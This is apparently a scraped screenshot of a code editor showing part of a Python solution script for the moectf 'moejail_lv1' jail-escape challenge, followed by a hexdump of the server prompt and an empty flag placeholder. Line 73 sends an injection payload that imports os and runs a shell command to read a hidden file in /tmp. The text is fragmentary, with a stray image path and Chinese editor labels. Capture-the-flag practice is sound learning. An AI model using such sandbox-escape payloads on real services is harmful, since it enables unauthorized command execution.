 72 """moejail_lv1"""
73 command = "__import__('os').system('cat /tmp/.the*')"
74 conn.sendline(command.encode())
75
76 # print(conn.recvline().decode())
77
78 # Replace the conn.recvall() call at the end with:
问题 1 输出 调试控制台 终端 端口 Code
00000060 72 20 27 56 32 53 43 58 41 27 2b 27 46 45 5a 48 │r 'V│2SCX│A'+'│FEZH│
00000070 42 51 27 3d 3f 20 74 6f 20 63 6f 6e 74 69 6e 75 │BQ'=│? to│ con│tinu│
00000080 65 3a 20 │e: │
00000083
moectf{ }
0